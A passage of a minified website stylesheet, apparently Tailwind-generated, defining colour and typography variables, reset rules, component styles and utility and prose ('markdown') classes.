0:#f4f4f4;--color-gray-200:#e5e5e5;--color-gray-300:#c7c7c7;--color-gray-400:#929292;--color-gray-500:#767676;--color-gray-600:#606060;--color-gray-700:#323232;--color-gray-800:#181818;--color-gray-900:#0a0a0a;--color-black:#000;--color-white:#fff;--spacing:.4rem;--container-3xs:16rem;--container-3xl:48rem;--container-5xl:64rem;--text-base:1rem;--text-base--line-height:calc(1.5/1);--font-weight-normal:400;--font-weight-medium:500;--font-weight-bold:700;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-md:.375rem;--radius-xl:.75rem;--ease-out:cubic-bezier(0,0,.2,1);--animate-spin:spin 1s linear infinite;--blur-xs:4px;--blur-sm:8px;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-magenta-100:#fde8f7;--color-magenta-200:#fbd5f1;--color-magenta-300:#f8b9e8;--color-magenta-400:#f48cd9;--color-magenta-500:#eb2eba;--color-magenta-600:#cd149d;--color-magenta-700:#9e0f79;--spacing-px:.1rem;--spacing-half:.2rem;--spacing-button-sm:2rem;--spacing-button-md:3rem;--spacing-button-lg:3.8rem;--spacing-button-xl:5rem;--font-weight-400:400;--font-weight-600:600;--font-weight-800:800;--font-numbers-sans:var(--font-special-gothic),Roboto,sans-serif;--font-monospace:ui-monospace,Menlo,Monaco,monospace;--text-display-2200:8.8rem;--text-display-2200--line-height:1.1;--text-display-2200--font-weight:600;--text-display-1800:7.2rem;--text-display-1800--line-height:1.1;--text-display-1800--font-weight:600;--text-display-1400:5.6rem;--text-display-1400--line-height:1.1;--text-display-1400--font-weight:600;--text-display-1000:4rem;--text-display-1000--line-height:1.1;--text-display-1000--font-weight:600;--text-display-800:3.2rem;--text-display-800--line-height:1.27;--text-display-800--font-weight:600;--text-display-600:2.4rem;--text-display-600--line-height:1.27;--text-display-600--font-weight:600;--text-display-500:2rem;--text-display-500--line-height:1.27;--text-display-500--font-weight:600;--text-heading-1600:6.4rem;--text-heading-1600--line-height:1.25;--text-heading-1600--font-weight:800;--text-heading-1300:5.2rem;--text-heading-1300--line-height:1.25;--text-heading-1300--font-weight:800;--text-heading-1000:4rem;--text-heading-1000--line-height:1.25;--text-heading-1000--font-weight:800;--text-heading-850:3.4rem;--text-heading-850--line-height:1.25;--text-heading-850--font-weight:800;--text-heading-600:2.4rem;--text-heading-600--line-height:1.25;--text-heading-600--font-weight:600;--text-heading-500:2rem;--text-heading-500--line-height:1.25;--text-heading-500--font-weight:600;--text-heading-400:1.6rem;--text-heading-400--line-height:1.25;--text-heading-400--font-weight:600;--text-heading-350:1.4rem;--text-heading-350--line-height:1.25;--text-heading-350--font-weight:600;--text-heading-325:1.3rem;--text-heading-325--line-height:1.25;--text-heading-325--font-weight:600;--text-body-550:2.2rem;--text-body-550--line-height:1.375;--text-body-550--font-weight:400;--text-body-450:1.8rem;--text-body-450--line-height:1.375;--text-body-450--font-weight:400;--text-body-400:1.6rem;--text-body-400--line-height:1.375;--text-body-400--font-weight:400;--text-body-350:1.4rem;--text-body-350--line-height:1.375;--text-body-350--font-weight:400;--text-body-300:1.2rem;--text-body-300--line-height:1.375;--text-body-300--font-weight:400;--text-tag-350:1.4rem;--text-tag-350--line-height:1.375;--text-tag-350--font-weight:600;--text-tag-300:1.2rem;--text-tag-300--line-height:1.375;--text-tag-300--font-weight:600;--text-condensed-1000:4rem;--text-condensed-1000--line-height:1.05;--text-condensed-1000--font-weight:800;--text-condensed-750:3rem;--text-condensed-750--line-height:1.05;--text-condensed-750--font-weight:800;--radius-px:.1rem;--radius-half:.2rem;--radius-1:.4rem;--radius-2:.8rem;--radius-3:1.2rem;--radius-4:1.6rem;--animate-favorite:favorite-animation .3s ease-out;--aspect-thumbnail:1.42/1;--aspect-1440-logo:271/123;--breakpoint-pagewrapper:1240px;--color-paper:var(--color-white);--color-offwhite:var(--color-gray-100);--color-newsletter-blue:var(--color-blue-500);--color-page-bg:var(--color-white);--color-nav-bg:var(--color-white)}[data-layout-mode="2"]{--color-gray-100:#f7f7f8;--color-offwhite:var(--color-gray-100);--color-page-bg:var(--color-gray-100);--color-nav-bg:var(--color-white)}}@layer base{*,::backdrop,:after,:before{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:initial;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:initial}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,optgroup,select,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{box-sizing:border-box}:focus-visible{--tw-outline-style:solid;outline-style:solid;outline-style:var(--tw-outline-style);outline-width:2px;outline-color:var(--color-blue-500);outline-offset:2px}::selection{color:var(--color-black);background-color:var(--color-yellow-400)}body{position:relative}.root{isolation:isolate}input{font:inherit;background-color:#0000}svg{display:inline-block}.dark img{--tw-brightness:brightness(75%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}button{cursor:pointer}}@layer components{.animated-ellipsis{--dot-size:var(--spacing-3);--dot-gap:var(--spacing-2);--width:calc(var(--dot-size)*3 + var(--dot-gap)*2);--height:var(--dot-size);width:var(--width);height:var(--height);display:block;position:relative}.animated-ellipsis div{width:var(--dot-size);height:var(--dot-size);background-color:currentColor;border-radius:3.40282e+38px;animation-timing-function:cubic-bezier(0,1,1,0);position:absolute}.animated-ellipsis div:first-child{left:calc(var(--spacing)*0);animation:animated-ellipsis-first-dot .6s infinite}.animated-ellipsis div:nth-child(2){left:calc(var(--spacing)*0);animation:animated-ellipsis-middle-dots .6s infinite}.animated-ellipsis div:nth-child(3){left:calc(var(--dot-size) + var(--dot-gap));animation:animated-ellipsis-middle-dots .6s infinite}.animated-ellipsis div:nth-child(4){left:calc(var(--dot-size)*2 + var(--dot-gap)*2);animation:animated-ellipsis-last-dot .6s infinite}@keyframes animated-ellipsis-first-dot{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes animated-ellipsis-middle-dots{0%{transform:translate(0)}to{transform:translate(calc(var(--dot-size) + var(--dot-gap)))}}@keyframes animated-ellipsis-last-dot{0%{transform:scale(1)}to{transform:scale(0)}}.page-grid{gap:calc(var(--spacing)*3);grid-template-columns:repeat(12,minmax(0,1fr));display:grid}@media (min-width:48rem){.page-grid{gap:calc(var(--spacing)*8)}}.page-grid{width:100%}@media (min-width:1240px){.page-grid{gap:calc(var(--spacing)*10)}}.pill{align-items:center;gap:calc(var(--spacing)*1);padding-inline:calc(var(--spacing)*2);padding-block:var(--spacing-half);font-size:var(--text-body-300);line-height:var(--tw-leading,var(--text-body-300--line-height));font-weight:var(--tw-font-weight,var(--text-body-300--font-weight));color:var(--color-black);background-color:var(--color-gray-100);border-radius:3.40282e+38px;display:inline-flex}@media (hover:hover){.pill:hover{background-color:var(--color-gray-200)}}.pill{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.popover-popup{box-sizing:border-box;padding:calc(var(--spacing)*4);padding-inline:calc(var(--spacing)*6);border-radius:var(--radius-2);background-color:var(--color-paper);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-gray-200);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.15s;transform-origin:var(--transform-origin);transition-duration:.15s}.popover-popup[data-ending-style],.popover-popup[data-starting-style]{opacity:0;--tw-scale-x:90%;--tw-scale-y:90%;--tw-scale-z:90%;scale:var(--tw-scale-x)var(--tw-scale-y)}.popover-popup-highlight{border-color:var(--color-purple-100);animation:popover-ripple 2s cubic-bezier(.4,0,.2,1) infinite}@keyframes popover-ripple{0%{box-shadow:0 0 4px 0 var(--color-purple-100),0 0 0 0 var(--color-purple-200)}to{box-shadow:0 0 4px 0 var(--color-purple-100),0 0 2px 8px transparent}}.popover-arrow{display:flex}.popover-arrow[data-side=top]{bottom:calc(var(--spacing)*-2);rotate:180deg}.popover-arrow[data-side=bottom]{top:-.7rem;rotate:none}.popover-arrow[data-side=left]{right:1.3rem;rotate:90deg}.popover-arrow[data-side=right]{left:-1.3rem;rotate:-90deg}.select-reset{appearance:none;width:100%;height:auto;padding:calc(var(--spacing)*0);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.select-reset{outline-offset:2px;outline:2px solid #0000}}.select-reset{font:inherit;background-color:#0000}.select-reset:required:invalid{color:var(--color-gray-500)}}@layer utilities{.\@container{container-type:inline-size}.pointer-events-none{pointer-events:none}.collapse{visibility:collapse}.visible{visibility:visible}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}.absolute,.sr-only{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing)*0)}.-inset-x-3{inset-inline:calc(var(--spacing)*-3)}.inset-x-0{inset-inline:calc(var(--spacing)*0)}.inset-y-0{inset-block:calc(var(--spacing)*0)}.inset-y-2{inset-block:calc(var(--spacing)*2)}.-top-3{top:calc(var(--spacing)*-3)}.-top-6{top:calc(var(--spacing)*-6)}.-top-half{top:calc(var(--spacing-half)*-1)}.-top-px{top:-1px;top:calc(var(--spacing-px)*-1)}.top-0{top:calc(var(--spacing)*0)}.top-1{top:calc(var(--spacing)*1)}.top-1\/2{top:50%}.top-2{top:calc(var(--spacing)*2)}.top-3{top:calc(var(--spacing)*3)}.top-5{top:calc(var(--spacing)*5)}.top-12{top:calc(var(--spacing)*12)}.top-px{top:1px;top:var(--spacing-px)}.-right-16{right:calc(var(--spacing)*-16)}.right-0{right:calc(var(--spacing)*0)}.right-2{right:calc(var(--spacing)*2)}.right-4{right:calc(var(--spacing)*4)}.right-half{right:var(--spacing-half)}.bottom-0{bottom:calc(var(--spacing)*0)}.bottom-5{bottom:calc(var(--spacing)*5)}.bottom-half{bottom:var(--spacing-half)}.-left-16{left:calc(var(--spacing)*-16)}.left-0{left:calc(var(--spacing)*0)}.left-1{left:calc(var(--spacing)*1)}.left-1\/2{left:50%}.left-3{left:calc(var(--spacing)*3)}.left-5{left:calc(var(--spacing)*5)}.left-half{left:var(--spacing-half)}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-99{z-index:99}.z-100{z-index:100}.z-\[9998\]{z-index:9998}.order-1{order:1}.order-2{order:2}.order-first{order:-9999}.order-last{order:9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-4{grid-column:span 4/span 4}.col-span-8{grid-column:span 8/span 8}.col-span-12{grid-column:span 12/span 12}.row-span-2{grid-row:span 2/span 2}.container{width:100%}@media (min-width:1240px){.container{max-width:1240px}}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.m-75{margin:calc(var(--spacing)*75)}.m-933{margin:calc(var(--spacing)*933)}.m-auto{margin:auto}.-mx-2{margin-inline:calc(var(--spacing)*-2)}.-mx-3{margin-inline:calc(var(--spacing)*-3)}.-mx-4{margin-inline:calc(var(--spacing)*-4)}.-mx-5{margin-inline:calc(var(--spacing)*-5)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-4{margin-inline:calc(var(--spacing)*4)}.mx-6{margin-inline:calc(var(--spacing)*6)}.mx-auto{margin-inline:auto}.-my-2{margin-block:calc(var(--spacing)*-2)}.my-2{margin-block:calc(var(--spacing)*2)}.my-4{margin-block:calc(var(--spacing)*4)}.my-8{margin-block:calc(var(--spacing)*8)}.my-10{margin-block:calc(var(--spacing)*10)}.ms-auto{margin-inline-start:auto}.markdown{color:var(--tw-prose-body);max-width:65ch}.markdown :where(p):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:1.25em;margin-bottom:1.25em}.markdown :where([class~=lead]):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.markdown :where(a):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-links);font-weight:500;text-decoration:underline}.markdown :where(strong):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-bold);font-weight:600}.markdown :where(a strong):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(blockquote strong):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(thead th strong):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit}.markdown :where(ol):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em;list-style-type:decimal}.markdown :where(ol[type=A]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:upper-alpha}.markdown :where(ol[type=a]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:lower-alpha}.markdown :where(ol[type=A s]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:upper-alpha}.markdown :where(ol[type=a s]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:lower-alpha}.markdown :where(ol[type=I]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:upper-roman}.markdown :where(ol[type=i]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:lower-roman}.markdown :where(ol[type=I s]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:upper-roman}.markdown :where(ol[type=i s]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:lower-roman}.markdown :where(ol[type="1"]):not(:where([class~=not-markdown],[class~=not-markdown] *)){list-style-type:decimal}.markdown :where(ul):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em;list-style-type:disc}.markdown :where(ol>li):not(:where([class~=not-markdown],[class~=not-markdown] *))::marker{color:var(--tw-prose-counters);font-weight:400}.markdown :where(ul>li):not(:where([class~=not-markdown],[class~=not-markdown] *))::marker{color:var(--tw-prose-bullets)}.markdown :where(dt):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.markdown :where(hr):not(:where([class~=not-markdown],[class~=not-markdown] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.markdown :where(blockquote):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.markdown :where(blockquote p:first-of-type):not(:where([class~=not-markdown],[class~=not-markdown] *)):before{content:open-quote}.markdown :where(blockquote p:last-of-type):not(:where([class~=not-markdown],[class~=not-markdown] *)):after{content:close-quote}.markdown :where(h1):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-headings);font-weight:var(--text-heading-1000--font-weight);margin-top:0;margin-bottom:.888889em;font-size:2.25em;line-height:1.11111}.markdown :where(h1):not(:where([class~=not-markdown],[class~=not-markdown] *)) strong{font-weight:var(--text-heading-1000--font-weight)}.markdown :where(h1 strong):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit;font-weight:900}.markdown :where(h2):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-headings);font-weight:var(--text-heading-850--font-weight);margin-top:2em;margin-bottom:1em;font-size:1.5em;line-height:1.33333}.markdown :where(h2):not(:where([class~=not-markdown],[class~=not-markdown] *)) strong{font-weight:var(--text-heading-850--font-weight)}.markdown :where(h2 strong):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit;font-weight:800}.markdown :where(h3):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-headings);font-weight:var(--text-heading-500--font-weight);margin-top:1.6em;margin-bottom:.6em;font-size:1.25em;line-height:1.6}.markdown :where(h3):not(:where([class~=not-markdown],[class~=not-markdown] *)) strong{font-weight:var(--text-heading-500--font-weight)}.markdown :where(h3 strong):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit;font-weight:700}.markdown :where(h4):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-headings);font-weight:var(--text-heading-400--font-weight);margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.markdown :where(h4):not(:where([class~=not-markdown],[class~=not-markdown] *)) strong{font-weight:var(--text-heading-400--font-weight)}.markdown :where(h4 strong):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit;font-weight:700}.markdown :where(img):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:2em;margin-bottom:2em}.markdown :where(picture):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:2em;margin-bottom:2em;display:block}.markdown :where(video):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:2em;margin-bottom:2em}.markdown :where(kbd):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.markdown :where(code):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.markdown :where(code):not(:where([class~=not-markdown],[class~=not-markdown] *)):after,.markdown :where(code):not(:where([class~=not-markdown],[class~=not-markdown] *)):before{content:"`"}.markdown :where(a code):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(h1 code):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit}.markdown :where(h2 code):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit;font-size:.875em}.markdown :where(h3 code):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit;font-size:.9em}.markdown :where(blockquote code):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(h4 code):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(thead th code):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:inherit}.markdown :where(pre):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.markdown :where(pre code):not(:where([class~=not-markdown],[class~=not-markdown] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.markdown :where(pre code):not(:where([class~=not-markdown],[class~=not-markdown] *)):after,.markdown :where(pre code):not(:where([class~=not-markdown],[class~=not-markdown] *)):before{content:none}.markdown :where(table):not(:where([class~=not-markdown],[class~=not-markdown] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.markdown :where(thead):not(:where([class~=not-markdown],[class~=not-markdown] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.markdown :where(thead th):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.markdown :where(tbody tr):not(:where([class~=not-markdown],[class~=not-markdown] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.markdown :where(tbody tr:last-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){border-bottom-width:0}.markdown :where(tbody td):not(:where([class~=not-markdown],[class~=not-markdown] *)){vertical-align:initial}.markdown :where(tfoot):not(:where([class~=not-markdown],[class~=not-markdown] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.markdown :where(tfoot td):not(:where([class~=not-markdown],[class~=not-markdown] *)){vertical-align:top}.markdown :where(th,td):not(:where([class~=not-markdown],[class~=not-markdown] *)){text-align:start}.markdown :where(figure>*):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:0;margin-bottom:0}.markdown :where(figcaption):not(:where([class~=not-markdown],[class~=not-markdown] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.markdown{--tw-prose-body:var(--color-gray-700);--tw-prose-headings:var(--color-black);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:var(--color-blue-500);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:#00000080;--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:var(--color-gray-200);--tw-prose-invert-headings:var(--color-gray-100);--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:var(--color-blue-200);--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:#ffffff80;--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:var(--text-body-400);line-height:var(--text-body-450--line-height)}.markdown :where(picture>img):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:0;margin-bottom:0}.markdown :where(li):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:.5em;margin-bottom:.5em}.markdown :where(ol>li):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(ul>li):not(:where([class~=not-markdown],[class~=not-markdown] *)){padding-inline-start:.375em}.markdown :where(.markdown>ul>li p):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:.75em;margin-bottom:.75em}.markdown :where(.markdown>ul>li>p:first-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:1.25em}.markdown :where(.markdown>ul>li>p:last-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-bottom:1.25em}.markdown :where(.markdown>ol>li>p:first-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:1.25em}.markdown :where(.markdown>ol>li>p:last-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-bottom:1.25em}.markdown :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:.75em;margin-bottom:.75em}.markdown :where(dl):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:1.25em;margin-bottom:1.25em}.markdown :where(dd):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:.5em;padding-inline-start:1.625em}.markdown :where(h2+*):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(h3+*):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(h4+*):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(hr+*):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:0}.markdown :where(thead th:first-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){padding-inline-start:0}.markdown :where(thead th:last-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){padding-inline-end:0}.markdown :where(tbody td,tfoot td):not(:where([class~=not-markdown],[class~=not-markdown] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.markdown :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){padding-inline-start:0}.markdown :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){padding-inline-end:0}.markdown :where(figure):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:2em;margin-bottom:2em}.markdown :where(.markdown>:first-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-top:0}.markdown :where(.markdown>:last-child):not(:where([class~=not-markdown],[class~=not-markdown] *)){margin-bottom:0}.markdown :where(h5):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(h5):not(:where([class~=not-markdown],[class~=not-markdown] *)) strong,.markdown :where(h6):not(:where([class~=not-markdown],[class~=not-markdown] *)),.markdown :where(h6):not(:where([class~=not-markdown],[class~=not-markdown] *)) 